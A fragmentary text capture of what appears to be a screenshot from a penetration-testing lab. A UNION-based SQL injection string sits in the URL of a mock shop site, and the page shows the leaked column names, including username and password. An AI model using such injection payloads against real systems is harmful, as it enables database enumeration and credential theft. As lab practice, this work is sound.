 10.10.159.134/products/5 union select 1,2,3,4,5,6,7,group_concat(column_name) FROM inform
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
Rubber Ducky
INCORPERATED
Home Products Contact
2
id,username,_password,email
Colors
Price
$3.00
Out of Stock